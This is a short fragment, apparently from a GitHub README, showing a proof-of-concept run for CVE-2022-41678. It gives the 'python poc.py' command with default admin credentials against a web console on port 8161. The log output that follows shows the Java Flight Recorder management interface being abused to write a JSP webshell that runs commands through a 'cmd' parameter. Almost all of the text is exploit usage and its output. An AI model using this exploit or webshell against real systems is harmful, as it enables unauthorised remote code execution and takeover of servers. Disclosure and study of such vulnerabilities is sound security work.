 → CVE-2022-41678 git:(master) ✗
python poc.py -u admin -p admin --exploit jfr http://127.0.0.1:8161
2024-02-21 15:41:16,665 - INFO - choice MBean jdk.management.jfr:type=FlightRecorder manually
2024-02-21 15:41:17,390 - INFO - create flight record, id = 1
2024-02-21 15:41:17,488 - INFO - update configuration for record 1
2024-02-21 15:41:17,808 - INFO - start record
2024-02-21 15:41:18,942 - INFO - stop record
2024-02-21 15:41:18,975 - INFO - write webshell to http://127.0.0.1:8161/admin/shelljfr.jsp?cmd=id